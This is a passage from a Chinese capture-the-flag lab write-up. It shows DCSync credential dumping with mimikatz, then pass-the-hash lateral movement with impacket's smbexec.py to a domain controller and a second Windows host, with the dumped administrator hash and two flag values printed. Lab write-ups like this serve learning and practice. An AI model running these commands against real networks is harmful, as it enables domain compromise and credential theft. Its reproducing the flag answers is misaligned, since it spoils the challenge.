1 lsadump::dcsync /domain:xiaorang.lab /user:administrator

获取了administrator的HTLM hash:04d93ffd6f5f6e4490e0de23f240a5e9

Hash传递获得管理员权限 因为没有本地的管理员权限,所以使用impacket进行pth来横向移动到域控
1 2 3 proxychains python smbexec.py -hashes :04d93ffd6f5f6e4490e0de23f240a5e9 xiaorang.lab/administrator@172.22.6.12

flag3和flag4 获得flag04: flag{1564cc85-6c3c-47ba-ab0d-1cca0d82b60b}

擦,用同样的方式获得WIN2019的administrator用户权限
1 proxychains python smbexec.py -hashes :04d93ffd6f5f6e4490e0de23f240a5e9 xiaorang.lab/administrator@172.22.6.25
获得flag03: flag{47a4480c-9cef-47c4-b11d-961aaf1c4d6c}